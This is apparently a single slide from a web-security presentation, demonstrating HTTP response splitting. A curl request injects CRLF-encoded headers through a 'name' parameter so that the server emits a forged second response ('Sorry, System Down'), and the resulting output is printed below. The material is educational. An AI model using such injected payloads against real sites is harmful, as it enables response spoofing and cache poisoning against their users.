 Response splitting
• Request
curl http://pesho.be/vuln.app?name='%0d%0aContent-Length:
%200%0d%0a%0d%0aHTTP/1.1%20200%20OK%0d%0aContent-
Type:%20text/html%0d%0aContent-Length:%2035%0d%0a%0d
%0a<html>Sorry,%20System%20Down</html>'
• Result
Content-Length: 0
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 35
<html>Sorry,%20System%20Down</html>
27